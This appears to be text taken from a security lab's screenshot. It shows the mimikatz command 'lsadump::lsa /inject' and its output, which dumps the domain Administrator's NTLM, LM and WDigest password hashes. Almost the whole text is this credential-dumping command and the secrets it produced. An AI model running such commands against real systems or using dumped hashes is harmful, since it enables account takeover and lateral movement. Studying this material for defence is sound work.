 mimikatz # lsadump::lsa /inject
Domain : SHUIDI / S-1-5-21-3796282545-1493157515-1387798836
RID : 000001f4 (500)
User : Administrator
* Primary
NTLM : 07ab403ab740c1540c378b0f5aaa4087
LM :
Hash NTLM: 07ab403ab740c1540c378b0f5aaa4087
ntlm- 0: 07ab403ab740c1540c378b0f5aaa4087
ntlm- 1: 09d3def4592c8bb952d0b04a854a5524
ntlm- 2: facdc3c7974d611c89255e1d19532da2
lm - 0: 84e44a072799c5386b5baad2e4ae4dd5
lm - 1: b5d72a49c9bb79fe3fb20a97ea818c6c
* WDigest
01 3c3da0c289f5e0df1a87f9701ec90021
02 aba730c66dcac1b6fddeb3bc9311a787
03 1309a0d845a6926c4b1744ab2dcf9ebb
04 3c3da0c289f5e0df1a87f9701ec90021
05 99d70c6be7fb61cbb997e33614cf2977
06 e7f72bb54a0a39bb0a5f33b7720cc1e1
07 f2f1432fb61325923e47a21fd00a5789
08 fff9668eaf71be35e68843ad2f1f9f86
09 311f317990f341790dab9aa288517bf3
10 79365047fd77b9eabfa64df548370bae
11 57798016f82d680ddc9d50c5586f18d9
12 fff9668eaf71be35e68843ad2f1f9f86
13 4f1d7ffd0d7ef9cafceceea6b644641f
14 98bfa82b0d70242f5769f94ab3243103
15 27fc3752d907d8389abb64cfc9beed96
16 0a0c17f077bfe0fa042889fe09cf8029
17 042901f792e2fd90b05813b3081e7a86
18 d097391ce407dcfd865138e8e4285ce4
19 d50cdb852be1348d27bdcc3af8837d60
20 60914771164ed063e533501d59d234a3
21 1d553c8e1cb08d75d789d9e01d42debe
22 fd77f8df95c554ba68e5c5a304396a72
23 2d69455f490bec7a432b22afe1464ceb
24 fc4edba09543ddd2811785f72c7bc34f
25 312881ff428070f44e99598420aa6da4
26 6e30018f254321977f00ff23cd559a83
27 dcf37873463863f5ce76128a5521f1fe
28 0d9c17b24e35a7098a4e9af4ef49b172
29 a318811921ae1e987019f7c5ec1f416c
水滴安全实验室